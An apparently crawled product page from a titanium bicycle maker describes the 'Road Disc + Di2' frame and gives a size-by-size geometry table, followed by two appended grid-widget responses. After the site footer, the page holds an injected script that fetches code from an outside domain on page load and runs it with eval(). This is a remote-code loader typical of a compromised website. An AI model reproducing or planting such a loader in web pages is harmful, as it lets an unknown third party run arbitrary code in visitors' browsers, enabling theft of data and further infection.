		<button class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-hauptmenu-englisch" class="menu"><li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1006"><a href="https://rabbit.de/en/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://rabbit.de/en/products/models/">Models</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://rabbit.de/en/products/parts-2/">Parts</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://rabbit.de/en/products/geometry/">Geometry</a></li>
</ul>
</li>
<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1010"><a href="https://rabbit.de/en/why-titan/">Why Titan?</a>
<ul class="sub-menu">
	<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://rabbit.de/en/why-titan/rabbit-cycles/">Rabbit Cycles</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://rabbit.de/en/why-titan/our-principles/">Our principles</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://rabbit.de/en/why-titan/history/">History</a></li>
</ul>
</li>
<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1014"><a href="https://rabbit.de/en/exhibitions-shows/">Exhibitions &amp; Shows</a>
<ul class="sub-menu">
	<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="https://rabbit.de/en/exhibitions-shows/rabbit-world/">Rabbit World</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://rabbit.de/en/exhibitions-shows/showroom-bavarian-finest-e-bikes/">Titan Bikes Showroom @ Bavarian Finest E-Bikes</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://rabbit.de/en/exhibitions-shows/tradeshows-events/">Tradeshows &amp; Events</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://rabbit.de/en/support/press/">Press</a></li>
</ul>
</li>
<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1019"><a href="https://rabbit.de/en/support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://rabbit.de/en/support/leasing-financing/">Leasing &amp; Financing</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://rabbit.de/en/support/specialist-shops/">Specialist Shops</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://rabbit.de/en/support/become-a-rabbit-cycles-dealer/">Become a Rabbit Cycles dealer</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://rabbit.de/en/price-list/">Price list</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://rabbit.de/en/imprint/">Imprint</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://rabbit.de/en/data-privacy/">Data privacy</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-2-de" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-de"><a title="Deutsch" href="https://rabbit.de/bikes/roaddisc-b/"><img class="wpml-ls-flag" src="https://rabbit.de/dev/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"><span class="wpml-ls-native">Deutsch</span></a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile-englisch" class="menu"><li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://rabbit.de/en/products/models/">Models</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://rabbit.de/en/products/geometry/">Geometry</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://rabbit.de/en/why-titan/rabbit-cycles/">Rabbit Cycles</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://rabbit.de/en/support/specialist-shops/">Specialist Shops</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://rabbit.de/en/support/">Support</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</div>
		</div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">


		
<div id="post-1054" class="post-1054 bikes type-bikes status-publish has-post-thumbnail hentry category-beautyshot-en category-road-en">
	<!--
	IMAGE-SLIDER 
	
	TITLE
	
	TEXT

	OPTIONEN
	
	KACHELN-DETAIL
	
	
	GEOMETRIE
	
	ANDERE BIKES	
	-->

			<div class="entry-content cycle">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid headermania"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><img width="950" height="899" src="https://rabbit.de/dev/wp-content/uploads/2018/03/Eurobike2019_Web.jpg" class="attachment-full" alt="" srcset="https://rabbit.de/dev/wp-content/uploads/2018/03/Eurobike2019_Web.jpg 950w, https://rabbit.de/dev/wp-content/uploads/2018/03/Eurobike2019_Web-300x284.jpg 300w, https://rabbit.de/dev/wp-content/uploads/2018/03/Eurobike2019_Web-768x727.jpg 768w" sizes="(max-width: 950px) 100vw, 950px"></li><li><img width="1125" height="890" src="https://rabbit.de/dev/wp-content/uploads/2018/03/RABBIT-Logo-HallenplanEurobike2019.jpg" class="attachment-full" alt="" srcset="https://rabbit.de/dev/wp-content/uploads/2018/03/RABBIT-Logo-HallenplanEurobike2019.jpg 1125w, https://rabbit.de/dev/wp-content/uploads/2018/03/RABBIT-Logo-HallenplanEurobike2019-300x237.jpg 300w, https://rabbit.de/dev/wp-content/uploads/2018/03/RABBIT-Logo-HallenplanEurobike2019-768x608.jpg 768w, https://rabbit.de/dev/wp-content/uploads/2018/03/RABBIT-Logo-HallenplanEurobike2019-1024x810.jpg 1024w" sizes="(max-width: 1125px) 100vw, 1125px"></li></ul></div></div></div><div class="vc_empty_space  white-gradient flexflow" style="height: 32px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading">Road Disc + Di2</h2><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p class="p1"><span class="s1"><b>RABBIT Road Disc</b>&nbsp;&ndash;&nbsp;Road Tradition. Similar to our Road Classic but next step with Disc similar to the Cross Classic Disc but we choose only FlatMount and universal routings. Butted tubesets, ovalized and soft top tube slope. Option is classic diamond geometry. A dream of a frame, perfect for &bdquo;Every Day Ride&ldquo; or Racing. With various options (see specs)</span></p>

		</div>
	</div>
<div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="text-align: center" class="vc_custom_heading">Details</h3><div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><!-- vc_grid start -->
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings='{"page_id":1054,"style":"all-masonry","action":"vc_get_vc_grid_data","shortcode_id":"1565949399481-bc870f54-8f64-4","tag":"vc_masonry_media_grid"}' data-vc-request="https://rabbit.de/dev/wp-admin/admin-ajax.php?lang=en" data-vc-post-id="1054" data-vc-public-nonce="51edcddbb3">
	</div>
</div><!-- vc_grid end -->
<div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="text-align: center" class="vc_custom_heading">Geometry</h3><div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="640" height="500" src="https://rabbit.de/dev/wp-content/uploads/2018/04/rabbit_cycles_titanium_best_geometry_for_me.png" class="vc_single_image-img attachment-full" alt="" srcset="https://rabbit.de/dev/wp-content/uploads/2018/04/rabbit_cycles_titanium_best_geometry_for_me.png 640w, https://rabbit.de/dev/wp-content/uploads/2018/04/rabbit_cycles_titanium_best_geometry_for_me-300x234.png 300w" sizes="(max-width: 640px) 100vw, 640px"></div>
		</figure>
	</div>
<div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
<table id="tablepress-11" class="tablepress tablepress-id-11">
<thead>
<tr class="row-1 odd">
	<th class="column-1">SIZE (cm)</th><th class="column-2">EFF TT (cm)</th><th class="column-3">SEAT TUBE (cm)</th><th class="column-4">HEAD TUBE (cm)</th><th class="column-5">HEAD ANGLE</th><th class="column-6">SEAT ANGLE</th><th class="column-7">BB DROP (cm)</th><th class="column-8">CHAINSTAY LENGTH (cm)</th><th class="column-9">STAND-OVER (in)</th><th class="column-10">STACK</th><th class="column-11">REACH</th><th class="column-12">FORK</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">48</td><td class="column-2">51.5</td><td class="column-3">45.0</td><td class="column-4">12.0</td><td class="column-5">71.50</td><td class="column-6">74.75</td><td class="column-7">7.6</td><td class="column-8">41.5</td><td class="column-9">28.6</td><td class="column-10">543</td><td class="column-11">367</td><td class="column-12">50</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">50</td><td class="column-2">52.5</td><td class="column-3">47.0</td><td class="column-4">12.0</td><td class="column-5">72.00</td><td class="column-6">74.50</td><td class="column-7">7.6</td><td class="column-8">41.5</td><td class="column-9">29.0</td><td class="column-10">545</td><td class="column-11">374</td><td class="column-12">50</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">52</td><td class="column-2">53.5</td><td class="column-3">48.5</td><td class="column-4">13.0</td><td class="column-5">72.00</td><td class="column-6">74.25</td><td class="column-7">7.5</td><td class="column-8">41.5</td><td class="column-9">29.7</td><td class="column-10">554</td><td class="column-11">379</td><td class="column-12">50</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">54</td><td class="column-2">54.5</td><td class="column-3">50.0</td><td class="column-4">15.0</td><td class="column-5">72.25</td><td class="column-6">74.00</td><td class="column-7">7.5</td><td class="column-8">41.5</td><td class="column-9">30.3</td><td class="column-10">575</td><td class="column-11">380</td><td class="column-12">43</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">55</td><td class="column-2">55.5</td><td class="column-3">51.0</td><td class="column-4">16.0</td><td class="column-5">72.75</td><td class="column-6">73.50</td><td class="column-7">7.5</td><td class="column-8">41.5</td><td class="column-9">30.7</td><td class="column-10">585</td><td class="column-11">383</td><td class="column-12">43</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">56</td><td class="column-2">56.5</td><td class="column-3">52.0</td><td class="column-4">17.0</td><td class="column-5">73.00</td><td class="column-6">73.25</td><td class="column-7">7.5</td><td class="column-8">41.5</td><td class="column-9">31.0</td><td class="column-10">595</td><td class="column-11">387</td><td class="column-12">43</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">58</td><td class="column-2">57.5</td><td class="column-3">53.5</td><td class="column-4">18.0</td><td class="column-5">73.00</td><td class="column-6">73.00</td><td class="column-7">7.3</td><td class="column-8">42.0</td><td class="column-9">31.5</td><td class="column-10">603</td><td class="column-11">392</td><td class="column-12">43</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">60</td><td class="column-2">58.5</td><td class="column-3">55.0</td><td class="column-4">20.0</td><td class="column-5">73.25</td><td class="column-6">72.50</td><td class="column-7">7.1</td><td class="column-8">42.0</td><td class="column-9">32.2</td><td class="column-10">621</td><td class="column-11">390</td><td class="column-12">43</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">62</td><td class="column-2">59.5</td><td class="column-3">57.0</td><td class="column-4">22.0</td><td class="column-5">73.25</td><td class="column-6">72.50</td><td class="column-7">7.0</td><td class="column-8">42.0</td><td class="column-9">32.9</td><td class="column-10">639</td><td class="column-11">395</td><td class="column-12">43</td>
</tr>
</tbody>
</table>
<!-- #tablepress-11 from cache -->

		</div>
	</div>
<div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="text-align: center" class="vc_custom_heading">Other models</h3><div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
<!-- vc_grid start -->
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings='{"page_id":1054,"style":"all-masonry","action":"vc_get_vc_grid_data","shortcode_id":"1565949399502-2b0f2ca6-f6c2-8","tag":"vc_masonry_grid"}' data-vc-request="https://rabbit.de/dev/wp-admin/admin-ajax.php?lang=en" data-vc-post-id="1054" data-vc-public-nonce="51edcddbb3">
	</div>
</div><!-- vc_grid end -->
<div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
		</div><!-- .entry-content -->
		<nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Post Navigation"><span class="screen-reader-text">Post navigation</span><div class="nav-links"><div class="nav-previous"><a href="https://rabbit.de/en/bikes/road-classic-di2-2/" rel="prev">Road Classic + Di2</a></div><div class="nav-next"><a href="https://rabbit.de/en/bikes/rabbit-triathlon/" rel="next">Rabbit Triathlon</a></div></div></nav>
</div><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

			
			<div class="footer-widgets col-4 fix">

				
						<div class="block footer-widget-1">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer_a-englisch-container"><ul id="menu-footer_a-englisch" class="menu"><li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://rabbit.de/en/products/">Products</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://rabbit.de/en/products/models/">Models</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://rabbit.de/en/products/parts-2/">Parts</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://rabbit.de/en/products/geometry/">Geometry</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://rabbit.de/en/imprint/">Imprint</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://rabbit.de/en/data-privacy/">Data privacy</a></li>
</ul></div></div>						</div>

					
						<div class="block footer-widget-2">
							<div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer_b-englisch-container"><ul id="menu-footer_b-englisch" class="menu"><li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://rabbit.de/en/exhibitions-shows/">Exhibitions &amp; Shows</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://rabbit.de/en/exhibitions-shows/rabbit-world/">Rabbit World</a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039"><a href="https://rabbit.de/en/exhibitions-shows/showroom-bavarian-finest-e-bikes/">Titan Bikes Showroom @ Bavarian Finest E-Bikes</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://rabbit.de/en/exhibitions-shows/tradeshows-events/">Tradeshows &amp; Events</a></li>
</ul></div></div>						</div>

					
						<div class="block footer-widget-3">
							<div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer_c-englisch-container"><ul id="menu-footer_c-englisch" class="menu"><li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://rabbit.de/en/why-titan/">Why Titan?</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://rabbit.de/en/why-titan/rabbit-cycles/">Rabbit Cycles</a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://rabbit.de/en/why-titan/our-principles/">Our principles</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://rabbit.de/en/why-titan/history/">History</a></li>
</ul></div></div>						</div>

					
						<div class="block footer-widget-4">
							<div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer_d-englisch-container"><ul id="menu-footer_d-englisch" class="menu"><li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://rabbit.de/en/support/">Support</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://rabbit.de/en/support/leasing-financing/">Leasing &amp; Financing</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://rabbit.de/en/support/become-a-rabbit-cycles-dealer/">Become a Rabbit Cycles dealer</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://rabbit.de/en/support/specialist-shops/">Specialist Shops</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://rabbit.de/en/support/contact/">Contact</a></li>
</ul></div></div>						</div>

					
			</div><!-- /.footer-widgets  -->

				<div class="site-info">
					
			&copy; Rabbit Cycles 2026		
						<br> 						
		
		
		</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel="stylesheet" id="flexslider-css" href="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css" type="text/css" media="all">
<link rel="stylesheet" id="prettyphoto-css" href="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css" type="text/css" media="all">
<link rel="stylesheet" id="vc_pageable_owl-carousel-css-css" href="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css" type="text/css" media="">
<link rel="stylesheet" id="animate-css-css" href="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css" type="text/css" media="">
<link rel="stylesheet" id="subscribe-and-connect-theme-icons-css" href="https://rabbit.de/dev/wp-content/plugins/subscribe-and-connect/assets/css/themes/icons.css" type="text/css" media="all">
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/themes/campus/assets/js/navigation.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/themes/campus/assets/js/skip-link-focus-fix.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-includes/js/wp-embed.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/bower/masonry/dist/masonry.pkgd.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-includes/js/underscore.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js"></script>
    
    <!-- Init the script -->
    <script>
        COOKIES_ENABLER.init({
            scriptClass: 'ginger-script',
            iframeClass: 'ginger-iframe',
            acceptClass: 'ginger-accept',
            disableClass: 'ginger-disable',
            dismissClass: 'ginger-dismiss',
            bannerClass: 'ginger_banner-wrapper',
            bannerHTML:
                document.getElementById('ginger-banner-html') !== null ?
                    document.getElementById('ginger-banner-html').innerHTML :
                    '<div class="ginger_banner top dark ginger_container ginger_container--open">'
                                                            + '<a href="#" class="ginger_btn ginger-accept ginger_btn_accept_all">'
                    + 'Accept Cookie'
                    + '<\/a>'
                    + '<p class="ginger_message">'
                    + 'We use cookies to present the contents of our website in the best possible way. More information about cookies and the option to object to the use of cookies can be found in our <a href=\"http://rabbit.de/en/data-privacy/\">privacy policy<\/a>.'
                    + ''
                                        + '<\/div>',
                                    cookieDuration: 365,
                        eventScroll: false,
            scrollOffset: 20,
            clickOutside: false,
            cookieName: 'ginger-cookie',
            forceReload: false,
            iframesPlaceholder: true,
            iframesPlaceholderClass: 'ginger-iframe-placeholder',
            iframesPlaceholderHTML:
                document.getElementById('ginger-iframePlaceholder-html') !== null ?
                    document.getElementById('ginger-iframePlaceholder-html').innerHTML :
                    '<p>We use cookies to present the contents of our website in the best possible way. More information about cookies and the option to object to the use of cookies can be found in our <a href=\"http://rabbit.de/en/data-privacy/\">privacy policy<\/a>.'
                    + '<a href="#" class="ginger_btn ginger-accept">Accept Cookie'
                    + '<\/p>'
        });
    </script>
    <!-- End Ginger Script -->


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rabbit.de/dev/wp-admin/admin-ajax.php?lang=en
body_size: 115
content:
<div class="vc_grid vc_row vc_grid-gutter-15px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><img src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/vc/vc_gitem_image.png"></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><img src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/vc/vc_gitem_image.png"></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><img src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/vc/vc_gitem_image.png"></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rabbit.de/dev/wp-admin/admin-ajax.php?lang=en
body_size: 1112
content:
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1419328663991{background-color: #f4f4f4 !important;}</style><link rel='stylesheet' id='dashicons-css'  href='https://rabbit.de/dev/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://rabbit.de/dev/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<div class="vc_grid vc_row vc_grid-gutter-15px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-6 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3188-1024x768.jpg') !important;">
	<a href="https://rabbit.de/en/bikes/rabbit-triathlon/" title="Rabbit Triathlon" class="vc_gitem-link vc-zone-link"></a>	<img src="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3188-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419328663991">
	<div class="vc_gitem-zone-mini">
		<div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-left"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Rabbit Triathlon</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" >Rabbit Triathlon RABBIT Triathlon – The ultimate Triathlon titanium frame available- the RABBIT Triathlon is a distinctive race machine, both visually and technically. Direct Brake Mount at BB section for great aerodynamic best to combine with Di2 components + internal routing. So far it’s to be front of the pack with a light weight stiff [...]</p></div><div class="vc_btn3-container vc_btn3-left"><a href="https://rabbit.de/en/bikes/rabbit-triathlon/" class="vc_gitem-link vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more"  >Read more</a></div>
